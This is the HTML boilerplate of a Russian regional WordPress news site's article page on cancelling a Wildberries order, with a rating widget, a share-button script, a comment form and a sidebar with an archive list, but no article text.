        <div class="postratw"><div id="post-ratings-100007778" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="0d383bd7f0"><img id="rating_100007778_1" src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(100007778, 1, '1 Star');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_100007778_2" src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(100007778, 2, '2 Stars');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_100007778_3" src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(100007778, 3, '3 Stars');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_100007778_4" src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(100007778, 4, '4 Stars');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_100007778_5" src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(100007778, 5, '5 Stars');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>2</strong> оценок, среднее: <strong>3,50</strong> из 5)<br /><span class="post-ratings-text" id="ratings_100007778_text"></span><meta itemprop="name" content="Как отказаться от заказа на Вайлдберриз после оплаты товара и вернуть деньги" /><meta itemprop="headline" content="Как отказаться от заказа на Вайлдберриз после оплаты товара и вернуть деньги" /><meta itemprop="description" content="Wildberries - один из самых популярных интернет-магазинов&nbsp;сегодня. Выбрать здесь товар можно буквально на любой вкус. Но в огромном ассортименте очень легко растеряться и заказать не совсем то, что ну..." /><meta itemprop="datePublished" content="2021-12-19T19:46:13+03:00" /><meta itemprop="dateModified" content="2021-12-19T19:46:13+03:00" /><meta itemprop="url" content="https://rmx.ru/reviews/kak-otkazatsya-ot-zakaza-na-vajldberriz-posle-oplaty-tovara-i-vernut-dengi" /><meta itemprop="author" content="bonica" /><meta itemprop="mainEntityOfPage" content="https://rmx.ru/reviews/kak-otkazatsya-ot-zakaza-na-vajldberriz-posle-oplaty-tovara-i-vernut-dengi" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rmx.ru/wp-content/uploads/2021/12/imagetools0-2-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Открытый Омск" /><meta itemprop="url" content="https://rmx.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="3.5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-100007778-loading" class="post-ratings-loading"><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div>
    </div>
    <div class="socbut">
        <div class="butofso">
            <div class="titbut">Поделитесь в сетях!</div>
            <div class="onbutt">
                <script type="text/javascript">(function() {
                  if (window.pluso)if (typeof window.pluso.start == "function") return;
                  if (window.ifpluso==undefined) { window.ifpluso = 1;
                    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                    var h=d[g]('body')[0];
                    h.appendChild(s);
                  }})();</script>
                <div class="pluso" data-background="none;" data-options="big,square,line,horizontal,sepcounter=1,theme=14" data-services="odnoklassniki,vkontakte,facebook,twitter,google,moimir,pinterest,email"></div>
            </div>
        </div>
    </div>
</div>
<nav class="post-nav-wrap" role="navigation">
<ul class="post-nav mh-clearfix">
<li class="post-nav-prev">
<a href="https://rmx.ru/reviews/top-7-samyh-populyarnyh-igr-v-kibersporte" rel="prev"><i class="fa fa-chevron-left"></i>Previous post</a></li>
<li class="post-nav-next">
<a href="https://rmx.ru/reviews/horoshij-konyak-do-1000-rublej-samye-luchshie-marki-iz-nedorogih-v-rossii-2021-goda" rel="next">Next post<i class="fa fa-chevron-right"></i></a></li>
</ul>
</nav>
<div class="comments-wrap">
<h4 class="comment-section-title"><span class="comment-count">Комментарии</span> <span class="comment-count-more"></span></h4>
</div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reviews/kak-otkazatsya-ot-zakaza-na-vajldberriz-posle-oplaty-tovara-i-vernut-dengi#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://rmx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш email не будет опубликован.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='100007778' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9ed26025b1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-sidebar">
	<div id="search-2" class="sb-widget mh-clearfix widget_search"><form role="search" method="get" class="search-form" action="https://rmx.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div><div id="ratings-widget-2" class="sb-widget mh-clearfix widget_ratings-widget"><h4 class="widget-title"><span>Сейчас смотрят</span></h4><ul>
<div class="onpoaa">
                            <div class="imgaa"></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/kto-ostanovit-krovoprolitie">Кто остановит кровопролитие ?</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="6 votes, average: 1,67 out of 5" title="6 votes, average: 1,67 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="6 votes, average: 1,67 out of 5" title="6 votes, average: 1,67 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="6 votes, average: 1,67 out of 5" title="6 votes, average: 1,67 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="6 votes, average: 1,67 out of 5" title="6 votes, average: 1,67 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="6 votes, average: 1,67 out of 5" title="6 votes, average: 1,67 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
<div class="onpoaa">
                            <div class="imgaa"></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/sovremennye-religioznye-proczessy-v-omskoj-oblasti">Современные религиозные процессы в омской области</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 votes, average: 1,80 out of 5" title="5 votes, average: 1,80 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="5 votes, average: 1,80 out of 5" title="5 votes, average: 1,80 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 votes, average: 1,80 out of 5" title="5 votes, average: 1,80 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 votes, average: 1,80 out of 5" title="5 votes, average: 1,80 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 votes, average: 1,80 out of 5" title="5 votes, average: 1,80 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
<div class="onpoaa">
                            <div class="imgaa"><img width="150" height="150" src="https://rmx.ru/wp-content/uploads/2023/02/111-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/magnitnye-buri-v-omske-na-segodnya-i-30-dnej">Магнитные бури в Омске на сегодня и 30 дней</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 votes, average: 1,50 out of 5" title="4 votes, average: 1,50 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="4 votes, average: 1,50 out of 5" title="4 votes, average: 1,50 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 votes, average: 1,50 out of 5" title="4 votes, average: 1,50 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 votes, average: 1,50 out of 5" title="4 votes, average: 1,50 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 votes, average: 1,50 out of 5" title="4 votes, average: 1,50 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
<div class="onpoaa">
                            <div class="imgaa"><img width="150" height="150" src="https://rmx.ru/wp-content/uploads/2020/03/depositphotos_3591215_m-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="растворимый кофе" loading="lazy" /></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/7-surrogatov-pod-vidom-rastvorimogo-kofe-luchshe-ostavte-na-prilavke">7 суррогатов под видом растворимого кофе &mdash; лучше оставьте на прилавке</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
<div class="onpoaa">
                            <div class="imgaa"><img width="150" height="150" src="https://rmx.ru/wp-content/uploads/2020/09/blobid1600367724119-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="грета тунберг" loading="lazy" /></div>
                            <div class="linte"><a href="https://rmx.ru/reviews/skolko-milliardov-zarabotal-proekt-greta-tunberg">Сколько миллиардов заработал проект &laquo;Грета Тунберг&raquo;</a></div>
                            <div class="linrat">
                                <img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" /><img src="https://rmx.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5,00 out of 5" title="1 vote, average: 5,00 out of 5" class="post-ratings-image" />    
                            </div>
                        </div>
</ul>
</div><div id="archives-2" class="sb-widget mh-clearfix widget_archive"><h4 class="widget-title"><span>Архивы</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://rmx.ru/2025/10/'> Октябрь 2025 &nbsp;(1)</option>
	<option value='https://rmx.ru/2023/12/'> Декабрь 2023 &nbsp;(2)</option>
	<option value='https://rmx.ru/2023/11/'> Ноябрь 2023 &nbsp;(1)</option>
	<option value='https://rmx.ru/2023/10/'> Октябрь 2023 &nbsp;(3)</option>
	<option value='https://rmx.ru/2023/09/'> Сентябрь 2023 &nbsp;(1)</option>
	<option value='https://rmx.ru/2023/08/'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmx.ru/2023/06/'> Июнь 2023 &nbsp;(1)</option>
	<option value='https://rmx.ru/2023/04/'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmx.ru/2023/03/'> Март 2023 &nbsp;(1)</option>
	<option value='https://rmx.ru/2023/02/'> Февраль 2023 &nbsp;(1)</option>
	<option value='https://rmx.ru/2023/01/'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmx.ru/2022/10/'> Октябрь 2022 &nbsp;(1)</option>
	<option value='https://rmx.ru/2022/06/'> Июнь 2022 &nbsp;(1)</option>
	<option value='https://rmx.ru/2022/05/'> Май 2022 &nbsp;(2)</option>
	<option value='https://rmx.ru/2022/04/'> Апрель 2022 &nbsp;(1)</option>
	<option value='https://rmx.ru/2022/03/'> Март 2022 &nbsp;(2)</option>
	<option value='https://rmx.ru/2022/02/'> Февраль 2022 &nbsp;(7)</option>
	<option value='https://rmx.ru/2022/01/'> Январь 2022 &nbsp;(3)</option>
	<option value='https://rmx.ru/2021/12/'> Декабрь 2021 &nbsp;(12)</option>
	<option value='https://rmx.ru/2021/11/'> Ноябрь 2021 &nbsp;(6)</option>
	<option value='https://rmx.ru/2021/10/'> Октябрь 2021 &nbsp;(3)</option>
	<option value='https://rmx.ru/2021/09/'> Сентябрь 2021 &nbsp;(7)</option>
	<option value='https://rmx.ru/2021/08/'> Август 2021 &nbsp;(2)</option>
	<option value='https://rmx.ru/2021/07/'> Июль 2021 &nbsp;(2)</option>
	<option value='https://rmx.ru/2021/06/'> Июнь 2021 &nbsp;(2)</option>
	<option value='https://rmx.ru/2021/05/'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmx.ru/2021/04/'> Апрель 2021 &nbsp;(2)</option>
	<option value='https://rmx.ru/2021/03/'> Март 2021 &nbsp;(1)</option>
	<option value='https://rmx.ru/2021/02/'> Февраль 2021 &nbsp;(9)</option>
	<option value='https://rmx.ru/2021/01/'> Январь 2021 &nbsp;(49)</option>
	<option value='https://rmx.ru/2020/12/'> Декабрь 2020 &nbsp;(52)</option>
	<option value='https://rmx.ru/2020/11/'> Ноябрь 2020 &nbsp;(52)</option>
	<option value='https://rmx.ru/2020/10/'> Октябрь 2020 &nbsp;(52)</option>
	<option value='https://rmx.ru/2020/09/'> Сентябрь 2020 &nbsp;(53)</option>
	<option value='https://rmx.ru/2020/08/'> Август 2020 &nbsp;(56)</option>
	<option value='https://rmx.ru/2020/07/'> Июль 2020 &nbsp;(57)</option>
	<option value='https://rmx.ru/2020/06/'> Июнь 2020 &nbsp;(55)</option>
	<option value='https://rmx.ru/2020/05/'> Май 2020 &nbsp;(55)</option>
	<option value='https://rmx.ru/2020/04/'> Апрель 2020 &nbsp;(51)</option>
	<option value='https://rmx.ru/2020/03/'> Март 2020 &nbsp;(58)</option>
	<option value='https://rmx.ru/2020/02/'> Февраль 2020 &nbsp;(49)</option>
	<option value='https://rmx.ru/2020/01/'> Январь 2020 &nbsp;(4)</option>
	<option value='https://rmx.ru/2019/12/'> Декабрь 2019 &nbsp;(3)</option>
	<option value='https://rmx.ru/2019/11/'> Ноябрь 2019 &nbsp;(2)</option>
	<option value='https://rmx.ru/2019/10/'> Октябрь 2019 &nbsp;(4)</option>
	<option value='https://rmx.ru/2019/09/'> Сентябрь 2019 &nbsp;(6)</option>
	<option value='https://rmx.ru/2019/08/'> Август 2019 &nbsp;(2)</option>
	<option value='https://rmx.ru/2019/07/'> Июль 2019 &nbsp;(4)</option>
	<option value='https://rmx.ru/2019/06/'> Июнь 2019 &nbsp;(3)</option>
	<option value='https://rmx.ru/2019/05/'> Май 2019 &nbsp;(11)</option>
	<option value='https://rmx.ru/2019/04/'> Апрель 2019 &nbsp;(4)</option>
	<option value='https://rmx.ru/2019/03/'> Март 2019 &nbsp;(5)</option>
	<option value='https://rmx.ru/2019/02/'> Февраль 2019 &nbsp;(3)</option>
	<option value='https://rmx.ru/2019/01/'> Январь 2019 &nbsp;(3)</option>
	<option value='https://rmx.ru/2018/12/'> Декабрь 2018 &nbsp;(11)</option>
	<option value='https://rmx.ru/2018/11/'> Ноябрь 2018 &nbsp;(31)</option>
	<option value='https://rmx.ru/2018/10/'> Октябрь 2018 &nbsp;(18)</option>
	<option value='https://rmx.ru/2018/09/'> Сентябрь 2018 &nbsp;(4)</option>
	<option value='https://rmx.ru/2018/08/'> Август 2018 &nbsp;(3)</option>
	<option value='https://rmx.ru/2018/07/'> Июль 2018 &nbsp;(11)</option>
	<option value='https://rmx.ru/2018/06/'> Июнь 2018 &nbsp;(4)</option>
	<option value='https://rmx.ru/2018/05/'> Май 2018 &nbsp;(1)</option>
	<option value='https://rmx.ru/2018/04/'> Апрель 2018 &nbsp;(3)</option>
	<option value='https://rmx.ru/2018/03/'> Март 2018 &nbsp;(3)</option>
	<option value='https://rmx.ru/2018/02/'> Февраль 2018 &nbsp;(1)</option>
	<option value='https://rmx.ru/2018/01/'> Январь 2018 &nbsp;(2)</option>
	<option value='https://rmx.ru/2017/12/'> Декабрь 2017 &nbsp;(6)</option>
	<option value='https://rmx.ru/2017/11/'> Ноябрь 2017 &nbsp;(6)</option>
	<option value='https://rmx.ru/2017/10/'> Октябрь 2017 &nbsp;(2)</option>
	<option value='https://rmx.ru/2017/09/'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmx.ru/2017/08/'> Август 2017 &nbsp;(2)</option>
	<option value='https://rmx.ru/2017/07/'> Июль 2017 &nbsp;(4)</option>
	<option value='https://rmx.ru/2017/06/'> Июнь 2017 &nbsp;(1)</option>
	<option value='https://rmx.ru/2017/05/'> Май 2017 &nbsp;(3)</option>
	<option value='https://rmx.ru/2017/04/'> Апрель 2017 &nbsp;(5)</option>
	<option value='https://rmx.ru/2017/03/'> Март 2017 &nbsp;(6)</option>
	<option value='https://rmx.ru/2017/02/'> Февраль 2017 &nbsp;(7)</option>
	<option value='https://rmx.ru/2017/01/'> Январь 2017 &nbsp;(4)</option>
	<option value='https://rmx.ru/2016/12/'> Декабрь 2016 &nbsp;(3)</option>
	<option value='https://rmx.ru/2016/11/'> Ноябрь 2016 &nbsp;(1)</option>
	<option value='https://rmx.ru/2016/09/'> Сентябрь 2016 &nbsp;(1)</option>
	<option value='https://rmx.ru/2016/08/'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmx.ru/2016/07/'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmx.ru/2016/06/'> Июнь 2016 &nbsp;(5)</option>
	<option value='https://rmx.ru/2016/05/'> Май 2016 &nbsp;(1)</option>
	<option value='https://rmx.ru/2016/04/'> Апрель 2016 &nbsp;(1)</option>
	<option value='https://rmx.ru/2016/03/'> Март 2016 &nbsp;(1)</option>
	<option value='https://rmx.ru/2015/09/'> Сентябрь 2015 &nbsp;(7)</option>
	<option value='https://rmx.ru/2015/08/'> Август 2015 &nbsp;(3)</option>
	<option value='https://rmx.ru/2015/07/'> Июль 2015 &nbsp;(9)</option>
	<option value='https://rmx.ru/2015/06/'> Июнь 2015 &nbsp;(18)</option>
	<option value='https://rmx.ru/2015/05/'> Май 2015 &nbsp;(14)</option>
	<option value='https://rmx.ru/2015/04/'> Апрель 2015 &nbsp;(39)</option>
	<option value='https://rmx.ru/2015/03/'> Март 2015 &nbsp;(6)</option>
	<option value='https://rmx.ru/2015/02/'> Февраль 2015 &nbsp;(4)</option>
	<option value='https://rmx.ru/2015/01/'> Январь 2015 &nbsp;(3)</option>
	<option value='https://rmx.ru/2014/12/'> Декабрь 2014 &nbsp;(5)</option>
	<option value='https://rmx.ru/2014/11/'> Ноябрь 2014 &nbsp;(7)</option>
	<option value='https://rmx.ru/2014/10/'> Октябрь 2014 &nbsp;(19)</option>
	<option value='https://rmx.ru/2014/09/'> Сентябрь 2014 &nbsp;(20)</option>
	<option value='https://rmx.ru/2014/08/'> Август 2014 &nbsp;(23)</option>
	<option value='https://rmx.ru/2014/07/'> Июль 2014 &nbsp;(37)</option>
	<option value='https://rmx.ru/2014/06/'> Июнь 2014 &nbsp;(22)</option>
	<option value='https://rmx.ru/2014/05/'> Май 2014 &nbsp;(52)</option>
	<option value='https://rmx.ru/2014/04/'> Апрель 2014 &nbsp;(95)</option>
	<option value='https://rmx.ru/2014/03/'> Март 2014 &nbsp;(71)</option>
	<option value='https://rmx.ru/2014/02/'> Февраль 2014 &nbsp;(37)</option>
	<option value='https://rmx.ru/2014/01/'> Январь 2014 &nbsp;(20)</option>
	<option value='https://rmx.ru/2013/12/'> Декабрь 2013 &nbsp;(14)</option>
	<option value='https://rmx.ru/2013/11/'> Ноябрь 2013 &nbsp;(20)</option>
	<option value='https://rmx.ru/2013/10/'> Октябрь 2013 &nbsp;(45)</option>
	<option value='https://rmx.ru/2013/09/'> Сентябрь 2013 &nbsp;(32)</option>
	<option value='https://rmx.ru/2013/08/'> Август 2013 &nbsp;(29)</option>
	<option value='https://rmx.ru/2013/07/'> Июль 2013 &nbsp;(57)</option>
	<option value='https://rmx.ru/2013/06/'> Июнь 2013 &nbsp;(64)</option>
	<option value='https://rmx.ru/2013/05/'> Май 2013 &nbsp;(95)</option>
	<option value='https://rmx.ru/2013/04/'> Апрель 2013 &nbsp;(112)</option>
	<option value='https://rmx.ru/2013/03/'> Март 2013 &nbsp;(107)</option>
	<option value='https://rmx.ru/2013/02/'> Февраль 2013 &nbsp;(92)</option>
	<option value='https://rmx.ru/2013/01/'> Январь 2013 &nbsp;(99)</option>
	<option value='https://rmx.ru/2012/12/'> Декабрь 2012 &nbsp;(93)</option>
	<option value='https://rmx.ru/2012/11/'> Ноябрь 2012 &nbsp;(109)</option>
	<option value='https://rmx.ru/2012/10/'> Октябрь 2012 &nbsp;(82)</option>
	<option value='https://rmx.ru/2012/09/'> Сентябрь 2012 &nbsp;(96)</option>
	<option value='https://rmx.ru/2012/08/'> Август 2012 &nbsp;(111)</option>
	<option value='https://rmx.ru/2012/07/'> Июль 2012 &nbsp;(83)</option>
	<option value='https://rmx.ru/2012/06/'> Июнь 2012 &nbsp;(77)</option>
	<option value='https://rmx.ru/2012/05/'> Май 2012 &nbsp;(120)</option>
	<option value='https://rmx.ru/2012/04/'> Апрель 2012 &nbsp;(132)</option>
	<option value='https://rmx.ru/2012/03/'> Март 2012 &nbsp;(88)</option>
	<option value='https://rmx.ru/2012/02/'> Февраль 2012 &nbsp;(71)</option>
	<option value='https://rmx.ru/2012/01/'> Январь 2012 &nbsp;(115)</option>
	<option value='https://rmx.ru/2011/12/'> Декабрь 2011 &nbsp;(96)</option>
	<option value='https://rmx.ru/2011/11/'> Ноябрь 2011 &nbsp;(115)</option>
	<option value='https://rmx.ru/2011/10/'> Октябрь 2011 &nbsp;(119)</option>
	<option value='https://rmx.ru/2011/09/'> Сентябрь 2011 &nbsp;(86)</option>
	<option value='https://rmx.ru/2011/08/'> Август 2011 &nbsp;(76)</option>
	<option value='https://rmx.ru/2011/07/'> Июль 2011 &nbsp;(108)</option>
	<option value='https://rmx.ru/2011/06/'> Июнь 2011 &nbsp;(131)</option>
	<option value='https://rmx.ru/2011/05/'> Май 2011 &nbsp;(163)</option>
	<option value='https://rmx.ru/2011/04/'> Апрель 2011 &nbsp;(151)</option>
	<option value='https://rmx.ru/2011/03/'> Март 2011 &nbsp;(168)</option>
	<option value='https://rmx.ru/2011/02/'> Февраль 2011 &nbsp;(161)</option>
	<option value='https://rmx.ru/2011/01/'> Январь 2011 &nbsp;(164)</option>
	<option value='https://rmx.ru/2010/12/'> Декабрь 2010 &nbsp;(179)</option>
	<option value='https://rmx.ru/2010/11/'> Ноябрь 2010 &nbsp;(175)</option>
	<option value='https://rmx.ru/2010/10/'> Октябрь 2010 &nbsp;(157)</option>
	<option value='https://rmx.ru/2010/09/'> Сентябрь 2010 &nbsp;(115)</option>
	<option value='https://rmx.ru/2010/08/'> Август 2010 &nbsp;(125)</option>
	<option value='https://rmx.ru/2010/07/'> Июль 2010 &nbsp;(112)</option>
	<option value='https://rmx.ru/2010/06/'> Июнь 2010 &nbsp;(172)</option>
	<option value='https://rmx.ru/2010/05/'> Май 2010 &nbsp;(201)</option>
	<option value='https://rmx.ru/2010/04/'> Апрель 2010 &nbsp;(174)</option>
	<option value='https://rmx.ru/2010/03/'> Март 2010 &nbsp;(143)</option>
	<option value='https://rmx.ru/2010/02/'> Февраль 2010 &nbsp;(148)</option>
	<option value='https://rmx.ru/2010/01/'> Январь 2010 &nbsp;(144)</option>
	<option value='https://rmx.ru/2009/12/'> Декабрь 2009 &nbsp;(143)</option>
	<option value='https://rmx.ru/2009/11/'> Ноябрь 2009 &nbsp;(122)</option>
	<option value='https://rmx.ru/2009/10/'> Октябрь 2009 &nbsp;(172)</option>
	<option value='https://rmx.ru/2009/09/'> Сентябрь 2009 &nbsp;(123)</option>
	<option value='https://rmx.ru/2009/08/'> Август 2009 &nbsp;(141)</option>
	<option value='https://rmx.ru/2009/07/'> Июль 2009 &nbsp;(203)</option>
	<option value='https://rmx.ru/2009/06/'> Июнь 2009 &nbsp;(200)</option>
	<option value='https://rmx.ru/2009/05/'> Май 2009 &nbsp;(174)</option>
	<option value='https://rmx.ru/2009/04/'> Апрель 2009 &nbsp;(282)</option>
	<option value='https://rmx.ru/2009/03/'> Март 2009 &nbsp;(330)</option>
	<option value='https://rmx.ru/2009/02/'> Февраль 2009 &nbsp;(84)</option>
	<option value='https://rmx.ru/2009/01/'> Январь 2009 &nbsp;(33)</option>
	<option value='https://rmx.ru/2008/12/'> Декабрь 2008 &nbsp;(132)</option>
	<option value='https://rmx.ru/2008/11/'> Ноябрь 2008 &nbsp;(82)</option>
	<option value='https://rmx.ru/2008/10/'> Октябрь 2008 &nbsp;(87)</option>
	<option value='https://rmx.ru/2008/09/'> Сентябрь 2008 &nbsp;(127)</option>
	<option value='https://rmx.ru/2008/08/'> Август 2008 &nbsp;(76)</option>
	<option value='https://rmx.ru/2008/07/'> Июль 2008 &nbsp;(181)</option>
	<option value='https://rmx.ru/2008/06/'> Июнь 2008 &nbsp;(93)</option>
	<option value='https://rmx.ru/2008/05/'> Май 2008 &nbsp;(137)</option>
	<option value='https://rmx.ru/2008/04/'> Апрель 2008 &nbsp;(144)</option>
	<option value='https://rmx.ru/2008/03/'> Март 2008 &nbsp;(125)</option>
	<option value='https://rmx.ru/2008/02/'> Февраль 2008 &nbsp;(176)</option>
	<option value='https://rmx.ru/2008/01/'> Январь 2008 &nbsp;(89)</option>
	<option value='https://rmx.ru/2007/12/'> Декабрь 2007 &nbsp;(85)</option>
	<option value='https://rmx.ru/2007/11/'> Ноябрь 2007 &nbsp;(135)</option>
	<option value='https://rmx.ru/2007/10/'> Октябрь 2007 &nbsp;(170)</option>
	<option value='https://rmx.ru/2007/09/'> Сентябрь 2007 &nbsp;(158)</option>
	<option value='https://rmx.ru/2007/08/'> Август 2007 &nbsp;(85)</option>
	<option value='https://rmx.ru/2007/07/'> Июль 2007 &nbsp;(234)</option>
	<option value='https://rmx.ru/2007/06/'> Июнь 2007 &nbsp;(219)</option>
	<option value='https://rmx.ru/2007/05/'> Май 2007 &nbsp;(262)</option>
	<option value='https://rmx.ru/2007/04/'> Апрель 2007 &nbsp;(103)</option>
	<option value='https://rmx.ru/2007/03/'> Март 2007 &nbsp;(128)</option>
